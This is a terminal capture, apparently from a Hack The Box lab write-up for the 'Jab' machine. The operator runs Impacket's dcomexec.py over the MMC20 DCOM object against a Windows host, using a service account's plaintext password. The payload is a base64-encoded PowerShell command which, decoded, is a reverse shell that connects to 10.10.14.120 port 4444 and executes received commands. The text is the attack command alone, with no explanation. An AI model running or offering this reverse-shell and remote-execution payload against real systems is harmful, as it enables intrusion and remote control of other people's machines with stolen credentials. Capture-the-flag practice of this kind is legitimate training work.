 ┌──(root㉿kali)-[/home/kali/HTB/Jab]
└─# python3 impacket/examples/dcomexec.py -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazx
sw'@10.10.11.4 '
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAG
UAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAyADAAIg
AsADQANAA0ADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtAC
gAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdw
BoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsAC
AAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATg
BlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAE
MASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQ
ApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AH
QALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKw
AgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AH
QAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQ
B0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAG
QAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARg
BsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
' -silentcommand
Impacket v0.11.0 - Copyright 2023 Fortra